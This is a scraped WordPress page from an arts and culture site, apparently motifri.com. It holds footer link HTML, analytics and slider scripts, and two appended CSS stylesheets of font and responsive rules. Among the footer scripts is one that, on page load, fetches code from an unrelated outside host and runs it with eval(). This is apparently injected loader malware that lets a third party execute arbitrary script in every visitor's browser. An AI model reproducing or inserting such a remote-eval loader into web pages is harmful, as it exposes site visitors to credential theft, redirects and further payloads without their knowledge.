Smith">Rob Smith</a></li><li> <a href="https://motifri.com/author/shannonmcloud/" title="Posts by Shannon McLoud">Shannon McLoud</a></li><li> <a href="https://motifri.com/author/shirleyprisco/" title="Posts by Shirley Prisco">Shirley Prisco</a></li><li> <a href="https://motifri.com/author/terryshea/" title="Posts by Terry Shea">Terry Shea</a></li><li><a href="https://motifri.com/author/michaelbilow/" title="Posts by Michael Bilow">Michael Bilow</a></li>					</ul>
					</div>
							<div class="sections">
							<ul>
								<li><b>Sections:</b></li>
<li><a href="/category/books/">Books</a></li>
<li><a href="/category/cannabis/">Cannabis</a></li>
<li><a href="/category/comedy/">Comedy</a></li>
<li><a href="/category/comics/">Comics</a></li>
<li><a href="/category/dance/">Dance</a></li>
<li><a href="/category/dare-me/">Dare Me</a></li>
<li><a href="/events">Events</a></li>
<li><a href="/category/film/">Film</a></li>
<li><a href="/category/fine-arts/">Fine Arts</a></li>
<li><a href="/category/food/">Food</a></li>
<li><a href="/category/got-beer/">Got Beer?</a></li>
<li><a href="/category/more/">More</a></li>
<li><a href="/category/news/">News</a></li>
<li><a href="/category/opinion/">Opinion</a></li>
<li><a href="/category/pin-ups/">Pin Ups</a></li>
<li><a href="/category/shopping/">Shopping</a></li>
<li><a href="/category/sports/">Sports</a></li>
<li><a href="/category/theater/">Theater</a></li>
<li><a href="/category/trivia/">Trivia</a></li>
<li><a href="/category/tv/">MoTiv</a></li>
</ul></div>
						</div>
										</div>
				</div>
							</div>
		</div>
	</footer>
	<a title="Best Wordpress Popup Plugin" style="display:none;" rel="nofollow"  href="https://supsystic.com/plugins/popup-plugin/?utm_medium=love_link" target="_blank">Best Wordpress Popup Plugin</a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/motif-2020\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/javascript">
			(function() {
				let targetObjectName = 'EM';
				if ( typeof window[targetObjectName] === 'object' && window[targetObjectName] !== null ) {
					Object.assign( window[targetObjectName], []);
				} else {
					console.warn( 'Could not merge extra data: window.' + targetObjectName + ' not found or not an object.' );
				}
			})();
		</script>
		        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://hilabs.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!-- Matomo --><script>
(function () {
function initTracking() {
var _paq = window._paq = window._paq || [];
_paq.push(['trackPageView']);_paq.push(['enableLinkTracking']);_paq.push(['alwaysUseSendBeacon']);_paq.push(['setTrackerUrl', "\/\/motifri.com\/wp-content\/plugins\/matomo\/app\/matomo.php"]);_paq.push(['setSiteId', '1']);var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.src="\/\/www.motifri.com\/wp-content\/uploads\/matomo\/matomo.js"; s.parentNode.insertBefore(g,s);
}
if (document.prerendering) {
	document.addEventListener('prerenderingchange', initTracking, {once: true});
} else {
	initTracking();
}
})();
</script>
<!-- End Matomo Code -->		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>
			<link href="//fonts.googleapis.com/css2?family=Roboto:wght@400&display=swap" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

<script>
_tpt.R.fonts.domFonts = {"Roboto":{"normal":[400],"italic":[]}};
</script>
<link rel='stylesheet' id='wpadcenter-frontend-css' href='https://motifri.com/wp-content/plugins/wpadcenter/public/css/wpadcenter-public.css?ver=2.5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/js/dist/player-api-min.js?ver=3.2.2" id="cfmsync-player-api-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/bootstrap/transition.min.js?ver=3.3.7" id="bootstrap-transition-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/bootstrap/collapse.min.js?ver=3.3.7" id="bootstrap-collapser-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/slick/slick.min.js?ver=1.6.0" id="slick-js-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/functions.min.js?ver=3.0.3" id="visualcomposerstarter-script-js"></script>
<script type="text/javascript" id="wpadcenter-frontend-js-extra">
/* <![CDATA[ */
var ajax_url = {"url":"https:\/\/motifri.com\/wp-admin\/admin-ajax.php","security":"feab022866"};
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/wpadcenter/public/js/wpadcenter-public.js?ver=2.5.7" id="wpadcenter-frontend-js"></script>
<script>
	SR7.JSON['SR7_16_1'] = {"settings":{"migrated":"sr6","title":"Slider 2","alias":"slider-2","type":"standard","fonts":{"Roboto":{"name":"Roboto","normal":{"400":true},"subset":{"latin":true}}},"lazyLoad":"smart","vPort":["-100px","-100px","-100px","-100px","-100px"],"source":{"type":"post","post":{"excerptLimit":"200char","maxPosts":30}},"size":{"fullWidth":false,"width":[1240,1240,1024,778,480],"height":["800px","800px",null,null,null],"cachedHeight":[800,800,768,960,720],"minHeight":["100%","100%","100%","100%","100%"],"maxWidth":"100%"},"carousel":{"type":"h","align":"center","maxV":3,"justify":false,"scale":false,"minS":50,"vScale":false,"oScale":false,"space":0,"rotation":false,"maxR":0,"varR":false,"opacity":true,"maxO":100,"varO":false,"spin":"off","spinA":0,"snap":true,"infinity":false,"skewX":0,"skewY":0,"ease":"power3.inOut","dur":800,"overshoot":false,"stretch":false,"showAllLayers":false,"jMWidth":false,"bR":0,"pNV":"50px","pT":0,"pB":0},"pLoader":{"type":"0"},"general":{"perspectiveType":"local","lazyLoad":"smart","slideshow":{"globalViewPort":true,"globalViewDist":"-200px"}},"shdw":0,"bg":{"color":{"orig":"transparent","type":"solid","string":"transparent"}},"mod":{"om":null,"sm":null},"nav":{"s":{"use":true,"desk":true},"p":{"w":50,"h":100},"arrows":{"set":true,"def":"","cst":[],"key":"newnavclass_1","t":"1","m":"hslide","css":".dione.sr7-arrows {\n  color:#000;\n  height:100%;\n  width:##width##px;\n  background:transparent;\n  background:##bg-color##;\n  line-height:100%;\n  transition:all 0.3s;\n-webkit-transition:all 0.3s;\n}\n\n.dione.sr7-arrows.sr7-touchhover {\n background:##bg-color-hover##;\n }\n.dione .tp-arr-imgwrapper {\n width:##width##px;\n left:0px;\n position:absolute;\n height:100%;\n top:0px;\n overflow:hidden;\n }\n.dione.sr7-rightarrow .tp-arr-imgwrapper {\nleft:auto;\nright:0px;\n}\n\n.dione .sr7-nav-img {\nbackground-position:center center;\nbackground-size:cover;\nwidth:##width##px;\nheight:100%;\ntop:0px;\nvisibility:hidden;\ntransform:translatex(-50px);\n-webkit-transform:translatex(-50px);\ntransition:all 0.3s;\n-webkit-transition:all 0.3s;\nopacity:0;\nleft:0px;\n}\n\n.dione.sr7-arrows.sr7-rightarrow .sr7-nav-img {\n  right:0px;\n  left:auto;\n  transform:translatex(50px);\n -webkit-transform:translatex(50px);\n}\n\n.dione.sr7-arrows:before {\ncolor:##arrow-color##;\nposition:absolute;\nline-height:##arrow-size##px;\nmargin-left:-22px;\ntop:50%;\nleft:50%;\nfont-size:30px;\nmargin-top:-15px;\ntransition:all 0.3s;\n-webkit-transition:all 0.3s;\n}\n\n.dione.sr7-arrows.sr7-rightarrow:before {\nmargin-left:6px;\n}\n\n.dione.sr7-arrows.sr7-touchhover:before {\n  transform:translatex(-20px);\n-webkit-transform:translatex(-20px);\nopacity:0;\n}\n\n.dione.sr7-arrows.sr7-rightarrow.sr7-touchhover:before {\n  transform:translatex(20px);\n-webkit-transform:translatex(20px);\n}\n\n.dione.sr7-arrows.sr7-touchhover .sr7-nav-img {\n transform:translatex(0px);\n-webkit-transform:translatex(0px);\nopacity:1;\nvisibility:visible;\n}","html":"","ps":"default","on":true,"s":1000,"dIn":["#a",1000,"#a","#a","#a"],"dOut":["#a",200,"#a","#a",1200],"show":[true,true,true,true,true],"l":{"a":"grid","anim":"fade","x":["#a","0px","#a","#a","#a"],"y":["#a",-67,"#a","#a","#a"],"v":["#a","center","#a","#a","#a"],"h":["#a","left","#a","#a","#a"]},"r":{"a":"grid","anim":"fade","x":["#a","0px","#a","#a","#a"],"y":["#a","-67px","#a","#a","#a"],"v":["#a","center","#a","#a","#a"],"h":["#a","right","#a","#a","#a"]}}},"thumb":"","aU":[],"imgs":[],"hasYT":false,"version":"6.7.25"},"slides":{"367":{"id":367,"slide":{"addOns":[],"id":367,"version":"6.7.25","actions":[{"a":"link","evt":"click","target":"_self","flw":"nofollow","ltype":"a","link":"{{link}}","src":[0]}],"title":"","parentId":null,"language":"default","order":"1","thumb":{"src":"","srcId":"","admin":"","adminId":"","dimension":"slider","default":{"image":{"src":"","repeat":"","size":"cover","pos":{"x":"50%","y":"50%"}}}},"description":"","attr":{"class":"","data":"","id":"","a":"","aO":"ml","t":"","tO":"","deepLink":"","attr":""},"publish":{"from":"","to":"","state":"published","sch":true},"slideshow":{"stop":false,"len":"default","hal":0,"hom":false,"hfn":false},"loop":{"u":false,"r":-1,"s":0,"e":99999}},"layers":[{"listen":["click"],"fluid":{"tx":true,"tr":true,"sp":true},"id":0,"alias":"Text-0","content":{"text":"<h2 class=\"entry-title\">{{title}}<\/h2>\n<p class=\"entry-content removebr\">{{content:words:35}}...<\/p>"},"tag":"a","runtime":{"locked":false,"hidden":false},"size":{"w":["100%","100%","100%","100%","100%"],"h":["#a","auto","auto","auto","auto"],"minW":["none","none","none","none","none"],"minH":["none","none","none","none","none"]},"pos":{"x":[0,0,0,0,0],"y":[0,0,0,0,0],"h":["center","center","center","center","center"],"v":["bottom","bottom","bottom","bottom","bottom"],"pos":"absolute","float":["none","none","none","none","none"],"clear":["none","none","none","none","none"]},"zIndex":9,"order":9,"display":["block","block","block","block","block"],"vA":"top","bg":{"color":{"type":"solid","orig":"#f1f1f2","string":"rgba(241, 241, 242, 1)"}},"attr":{"aO":"ml","class":"sliderfont entry-title removebr","tO":"ml"},"tl":{"in":{"content":{"pers":"600px","orig":{"x":"50%","y":"50%","z":"0"},"all":[{"t":0,"d":0,"f":0,"e":"power3.inOut","pE":"d","x":[0,0,0,0,0],"y":[0,0,0,0,0],"o":0,"xRe":0,"yRe":0,"off":0},{"t":0,"d":300,"f":300,"e":"power3.inOut","pE":"d","x":[0,0,0,0,0],"y":[0,0,0,0,0],"o":1,"xRe":0,"yRe":0,"off":0}]}},"out":{"content":{"pers":"600px","orig":{"x":"50%","y":"50%","z":"0"},"all":[{"t":0,"d":300,"f":300,"e":"power3.inOut","pE":"n","x":["inherit","inherit","inherit","inherit","inherit"],"y":["inherit","inherit","inherit","inherit","inherit"],"o":0,"xRe":0,"yRe":0,"off":0}]}}},"p":{"t":[10,10,"#a","#a","#a"],"b":[10,10,"#a","#a","#a"],"l":[15,15,"#a","#a","#a"],"r":[15,15,"#a","#a","#a"]},"m":{"t":[0,0,"#a","#a","#a"],"b":[-3,-3,"#a","#a","#a"],"l":[0,0,"#a","#a","#a"],"r":[0,0,"#a","#a","#a"]},"codes":{"css":"br { display: none;\n};","hovercss":""},"color":["#0c0c0c","#0c0c0c","#0c0c0c","#0c0c0c","#0c0c0c"],"font":{"size":["#a",20,"16","12","7"],"weight":[400,400,400,400,400],"ls":[0,0,0,0,0]},"lh":["#a",25,"20","15","9"],"target":"_self","href":"{{link}}","rel":"nofollow","type":"text"},{"rTo":"slide","id":1,"alias":"Slide BG Layer","subtype":"slidebg","size":{"cMode":"cover"},"pos":{"h":["center","center","center","center","center"],"v":["center","center","center","center","center"],"pos":"absolute"},"zIndex":0,"order":0,"display":["block","block","block","block","block"],"bg":{"image":{"ratio":1,"src":"","lib":"","lib_id":"","lib_size":"","fromStream":true,"streamType":"post","pos":{"x":"50%","y":"50%"},"repeat":"","size":"cover","sizeVal":"100%","seo":false}},"tl":{"in":{"bg":{"ms":1000,"rnd":false,"temp":{"t":"*swap_horiz* Auto Direction","p":"","m":"","g":""},"addOns":[],"in":{"o":"1","x":"(100%)"},"out":{"o":"1","a":false}}}},"type":"shape"}]},"440":{"id":"440","slide":{"addOns":[],"id":440,"version":"6.7.25","title":"Global Layers","parentId":null,"language":"default","oflow":false,"global":true,"respVP":true,"pos":"front","fullHeight":true},"layers":[]}},"id":"16","addOns":[]};
	if (SR7.F.init) SR7.F.init(); // DOUBLE CALL NOT A PROBLEM, MANAGED IN INIT
	document.addEventListener('DOMContentLoaded', function() {if (SR7.F.init) SR7.F.init(); else SR7.shouldBeInited = true;});
	window.addEventListener('load', function() {if (SR7.F.init) SR7.F.init(); else SR7.shouldBeInited = true; });
	SR7.E.v6v7ids ??= {}
	SR7.E.v6v7ids = JSON.parse('{\"n\":{\"430\":367},\"s\":{\"16\":440}}');
</script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://motifri.com/wp-content/themes/motif-2020/fonts/stylesheet.css
body_size: 887
content:
@font-face {
    font-family: 'Flama';
    src: url('Flama-Italic.woff2') format('woff2'),
        url('Flama-Italic.woff') format('woff');
    font-weight: 500;
    font-style: italic;
}

@font-face {
    font-family: 'Chronicle Disp Cond';
    src: url('ChronicleDispCond-Roman.woff2') format('woff2'),
        url('ChronicleDispCond-Roman.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Display';
    src: url('ChronicleDisplay-BlackItalic.woff2') format('woff2'),
        url('ChronicleDisplay-BlackItalic.woff') format('woff');
    font-weight: 900;
    font-style: italic;
}

@font-face {
    font-family: 'Flama Ultracondensed Basic';
    src: url('FlamaUltracondensed-Basic.woff2') format('woff2'),
        url('FlamaUltracondensed-Basic.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Disp Cond';
    src: url('ChronicleDispCond-Italic.woff2') format('woff2'),
        url('ChronicleDispCond-Italic.woff') format('woff');
    font-weight: normal;
    font-style: italic;
}

@font-face {
    font-family: 'Chronicle Disp Cond';
    src: url('ChronicleDispCond-Bold.woff2') format('woff2'),
        url('ChronicleDispCond-Bold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'Flama Condensed';
    src: url('FlamaCondensed-Semibold.woff2') format('woff2'),
        url('FlamaCondensed-Semibold.woff') format('woff');
    font-weight: 600;
    font-style: normal;
}

@font-face {
    font-family: 'Flama Ultracondensed Book';
    src: url('FlamaUltracondensed-Book.woff2') format('woff2'),
        url('FlamaUltracondensed-Book.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Display';
    src: url('ChronicleDisplay-Black.woff2') format('woff2'),
        url('ChronicleDisplay-Black.woff') format('woff');
    font-weight: 900;
    font-style: normal;
}

@font-face {
    font-family: 'Flama';
    src: url('Flama-Black.woff2') format('woff2'),
        url('Flama-Black.woff') format('woff');
    font-weight: 900;
    font-style: normal;
}

@font-face {
    font-family: 'Flama Book';
    src: url('Flama-Book.woff2') format('woff2'),
        url('Flama-Book.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Flama Condensed';
    src: url('FlamaCondensed-Medium.woff2') format('woff2'),
        url('FlamaCondensed-Medium.woff') format('woff');
    font-weight: 500;
    font-style: normal;
}

@font-face {
    font-family: 'Flama';
    src: url('Flama-Light.woff2') format('woff2'),
        url('Flama-Light.woff') format('woff');
    font-weight: 300;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Text G1';
    src: url('ChronicleTextG1-Roman.woff2') format('woff2'),
        url('ChronicleTextG1-Roman.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Flama Condensed';
    src: url('FlamaCondensed-Light.woff2') format('woff2'),
        url('FlamaCondensed-Light.woff') format('woff');
    font-weight: 300;
    font-style: normal;
}

@font-face {
    font-family: 'Flama Ultracondensed';
    src: url('FlamaUltracondensed-Light.woff2') format('woff2'),
        url('FlamaUltracondensed-Light.woff') format('woff');
    font-weight: 300;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Display XLight';
    src: url('ChronicleDisplay-XLightItalic.woff2') format('woff2'),
        url('ChronicleDisplay-XLightItalic.woff') format('woff');
    font-weight: 200;
    font-style: italic;
}

@font-face {
    font-family: 'Chronicle Text G1';
    src: url('ChronicleTextG1-Bold.woff2') format('woff2'),
        url('ChronicleTextG1-Bold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Display';
    src: url('ChronicleDisplay-Italic.woff2') format('woff2'),
        url('ChronicleDisplay-Italic.woff') format('woff');
    font-weight: normal;
    font-style: italic;
}

@font-face {
    font-family: 'Flama';
    src: url('Flama-Medium.woff2') format('woff2'),
        url('Flama-Medium.woff') format('woff');
    font-weight: 500;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Disp Cond Semi';
    src: url('ChronicleDispCond-Semi.woff2') format('woff2'),
        url('ChronicleDispCond-Semi.woff') format('woff');
    font-weight: 600;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Text G3 Semi';
    src: url('ChronicleTextG3-SemiItalic.woff2') format('woff2'),
        url('ChronicleTextG3-SemiItalic.woff') format('woff');
    font-weight: 600;
    font-style: italic;
}

@font-face {
    font-family: 'Flama Condensed Book';
    src: url('FlamaCondensed-Book.woff2') format('woff2'),
        url('FlamaCondensed-Book.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Disp Cond';
    src: url('ChronicleDispCond-Light.woff2') format('woff2'),
        url('ChronicleDispCond-Light.woff') format('woff');
    font-weight: 300;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Disp Cond';
    src: url('ChronicleDispCond-Black.woff2') format('woff2'),
        url('ChronicleDispCond-Black.woff') format('woff');
    font-weight: 900;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Text G3';
    src: url('ChronicleTextG3-Italic.woff2') format('woff2'),
        url('ChronicleTextG3-Italic.woff') format('woff');
    font-weight: normal;
    font-style: italic;
}

@font-face {
    font-family: 'Flama Book';
    src: url('Flama-BookItalic.woff2') format('woff2'),
        url('Flama-BookItalic.woff') format('woff');
    font-weight: normal;
    font-style: italic;
}

@font-face {
    font-family: 'Chronicle Display';
    src: url('ChronicleDisplay-Roman.woff2') format('woff2'),
        url('ChronicleDisplay-Roman.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Display Semi';
    src: url('ChronicleDisplay-Semi.woff2') format('woff2'),
        url('ChronicleDisplay-Semi.woff') format('woff');
    font-weight: 600;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Display';
    src: url('ChronicleDisplay-Light.woff2') format('woff2'),
        url('ChronicleDisplay-Light.woff') format('woff');
    font-weight: 300;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Display';
    src: url('ChronicleDisplay-Bold.woff2') format('woff2'),
        url('ChronicleDisplay-Bold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'Flama Ultracondensed';
    src: url('FlamaUltracondensed-Medium.woff2') format('woff2'),
        url('FlamaUltracondensed-Medium.woff') format('woff');
    font-weight: 500;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Disp Cond';
    src: url('ChronicleDispCond-LightItalic.woff2') format('woff2'),
        url('ChronicleDispCond-LightItalic.woff') format('woff');
    font-weight: 300;
    font-style: italic;
}

@font-face {
    font-family: 'Flama Condensed';
    src: url('FlamaCondensed-Bold.woff2') format('woff2'),
        url('FlamaCondensed-Bold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'Flama Basic';
    src: url('Flama-BasicItalic.woff2') format('woff2'),
        url('Flama-BasicItalic.woff') format('woff');
    font-weight: normal;
    font-style: italic;
}

@font-face {
    font-family: 'Chronicle Display';
    src: url('ChronicleDisplay-BoldItalic.woff2') format('woff2'),
        url('ChronicleDisplay-BoldItalic.woff') format('woff');
    font-weight: bold;
    font-style: italic;
}

@font-face {
    font-family: 'Chronicle Text G3';
    src: url('ChronicleTextG3-Bold.woff2') format('woff2'),
        url('ChronicleTextG3-Bold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Text G1 Semi';
    src: url('ChronicleTextG1-Semi.woff2') format('woff2'),
        url('ChronicleTextG1-Semi.woff') format('woff');
    font-weight: 600;
    font-style: normal;
}

@font-face {
    font-family: 'Flama Condensed';
    src: url('FlamaCondensed-Extrabold.woff2') format('woff2'),
        url('FlamaCondensed-Extrabold.woff') format('woff');
    font-weight: 800;
    font-style: normal;
}

@font-face {
    font-family: 'Flama Condensed';
    src: url('FlamaCondensed-Black.woff2') format('woff2'),
        url('FlamaCondensed-Black.woff') format('woff');
    font-weight: 900;
    font-style: normal;
}

@font-face {
    font-family: 'Flama Ultracondensed';
    src: url('FlamaUltracondensed-Bold.woff2') format('woff2'),
        url('FlamaUltracondensed-Bold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Text G1 Semi';
    src: url('ChronicleTextG1-SemiItalic.woff2') format('woff2'),
        url('ChronicleTextG1-SemiItalic.woff') format('woff');
    font-weight: 600;
    font-style: italic;
}

@font-face {
    font-family: 'Flama Ultracondensed';
    src: url('FlamaUltracondensed-Black.woff2') format('woff2'),
        url('FlamaUltracondensed-Black.woff') format('woff');
    font-weight: 900;
    font-style: normal;
}

@font-face {
    font-family: 'FlamaBoxed Book';
    src: url('FlamaBoxed-Book.woff2') format('woff2'),
        url('FlamaBoxed-Book.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Disp Cond';
    src: url('ChronicleDispCond-BoldItalic.woff2') format('woff2'),
        url('ChronicleDispCond-BoldItalic.woff') format('woff');
    font-weight: bold;
    font-style: italic;
}

@font-face {
    font-family: 'Flama Basic';
    src: url('Flama-Basic.woff2') format('woff2'),
        url('Flama-Basic.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Flama';
    src: url('Flama-BlackItalic.woff2') format('woff2'),
        url('Flama-BlackItalic.woff') format('woff');
    font-weight: 900;
    font-style: italic;
}

@font-face {
    font-family: 'Chronicle Display Semi';
    src: url('ChronicleDisplay-SemiItalic.woff2') format('woff2'),
        url('ChronicleDisplay-SemiItalic.woff') format('woff');
    font-weight: 600;
    font-style: italic;
}

@font-face {
    font-family: 'Chronicle Disp Cond';
    src: url('ChronicleDispCond-BlackItalic.woff2') format('woff2'),
        url('ChronicleDispCond-BlackItalic.woff') format('woff');
    font-weight: 900;
    font-style: italic;
}

@font-face {
    font-family: 'Chronicle Text G1';
    src: url('ChronicleTextG1-BoldItalic.woff2') format('woff2'),
        url('ChronicleTextG1-BoldItalic.woff') format('woff');
    font-weight: bold;
    font-style: italic;
}

@font-face {
    font-family: 'Chronicle Display XLight';
    src: url('ChronicleDisplay-XLight.woff2') format('woff2'),
        url('ChronicleDisplay-XLight.woff') format('woff');
    font-weight: 200;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Text G3';
    src: url('ChronicleTextG3-Roman.woff2') format('woff2'),
        url('ChronicleTextG3-Roman.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'FlamaBoxed';
    src: url('FlamaBoxed-Bold.woff2') format('woff2'),
        url('FlamaBoxed-Bold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Disp Cond Semi';
    src: url('ChronicleDispCond-SemiItalic.woff2') format('woff2'),
        url('ChronicleDispCond-SemiItalic.woff') format('woff');
    font-weight: 600;
    font-style: italic;
}

@font-face {
    font-family: 'Chronicle Text G3';
    src: url('ChronicleTextG3-BoldItalic.woff2') format('woff2'),
        url('ChronicleTextG3-BoldItalic.woff') format('woff');
    font-weight: bold;
    font-style: italic;
}

@font-face {
    font-family: 'Chronicle Text G3 Semi';
    src: url('ChronicleTextG3-Semi.woff2') format('woff2'),
        url('ChronicleTextG3-Semi.woff') format('woff');
    font-weight: 600;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Display';
    src: url('ChronicleDisplay-LightItalic.woff2') format('woff2'),
        url('ChronicleDisplay-LightItalic.woff') format('woff');
    font-weight: 300;
    font-style: italic;
}

@font-face {
    font-family: 'Chronicle Text G1';
    src: url('ChronicleTextG1-Italic.woff2') format('woff2'),
        url('ChronicleTextG1-Italic.woff') format('woff');
    font-weight: normal;
    font-style: italic;
}

@font-face {
    font-family: 'Flama Condensed Basic';
    src: url('FlamaCondensed-Basic.woff2') format('woff2'),
        url('FlamaCondensed-Basic.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}



--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://motifri.com/wp-content/themes/motif-2020/css/responsive.min.css?ver=3.0.3
body_size: 2228
content:
/* .vc_col-sm-9 {
    width: 68%!important;
} */
@media only screen and (max-width: 500px) {
	.menu-item-80395, .menu-item-80339 {
	display: none!important;
	}
	.events-block {
    display: block!important;
 }
	rs-arrow {
		display: none!important;
	}
	.middlecolumnlc {
	width: calc(100% - 30px)!important;
	border-right: 0px solid #333!important;
	padding-left: 15px!important;
	}
	article .g-2 {
		float: unset!important;
	}
}

@media only screen and (max-width: 768px) {
 .HPRC, .rightcolumn {
    display: none!important;
    width: 100%!important;
    }
	.deck {
		letter-spacing: 0!important;
	}
.HPLCM, .events-block {
    display: block!important;
 }
.HPLC {
    width: 100%!important;
    padding-right: 0px!important;
    border-right: 0px #333 solid!important;
    }	
    .leftcolumn {  
	    width: calc(33% - 17px)!important;
	}
	.middlecolumn {
	    width: calc(66% - 17px)!important;
	    border-right: 0px solid #333!important;
	}
	.middlecolumnlc {
	width: calc(100% - 30px)!important;
	border-right: 0px solid #333!important;
	padding-left: 15px!important;
	padding-right: 15px!important;
	}
	.rightcolumn {
		display:none!important;
		border-right: 0px solid #333!important;
	}
	.newsletter {
		display: none!important;
	}
	rs-mask-wrap {
		top: unset!important;
		bottom:0px!important;
	}
	rs-sbg {
		background-size: cover!important;
		background-position: unset!Important;
		padding-left: 15px;
	}
	rs-loop-wrap {
		position: relative!important;
	}
	#HomepageSliderWSideBar { 
	padding-left: 15px;
	padding-right: 15px;
	}
	.mobilefriendly+* {
	border-top: solid 1px #333;
  padding-top: 28px;
  margin-top: -28px;
	}
	.text-divider {margin: 2em 0; line-height: 0; text-align: center;}
.text-divider span{background-color: #f1f1f1; padding: 1em;}
.text-divider:before{ content: " "; display: block; border-top: 1px solid #333;
	}
}
@media only screen and (min-width:768px){
.content-wrapper, #header, #footer {
    padding-left: 10px!important;
    padding-right: 10px!important;
    }
    /* Slider Ad Hidden at Certain Size */
    .HPRC, .rightcolumn {
    display: none!important;
    }
     .HPLCM {
    display: block!important;
 }
  .HPLCMA {
     padding-top: 15px;
 }
 	.leftcolumn {
	    width: calc(33% - 17px)!important;
	}
	.middlecolumn {
	    width: calc(66% - 17px)!important;
	    border-right: 0px solid #333!important;
	}
    .HPLC {
    width: 100%!important;
    padding-right: 0px!important;
    border-right: 0px #333 solid!important;
    }
	body.menu-sandwich.admin-bar #main-menu {
		padding-top:86px
}
	body:not(.menu-sandwich) .header-widgetised-area{
		float:right
}
	body:not(.menu-sandwich) .header-widgetised-area .widget{
		float:left;
		margin-bottom:0
}
	body:not(.menu-sandwich) .header-widgetised-area .textwidget,body:not(.menu-sandwich) .header-widgetised-area .widget-title{
		display:inline-block;
		margin-bottom:0
}
	body:not(.menu-sandwich) .header-widgetised-area .widget_text{
		padding:.55em .83em
}
	body:not(.menu-sandwich) .navbar-header{
		max-width:25%
}
	body:not(.menu-sandwich) .navbar-header img{
		max-width:100%;
		height:auto
}
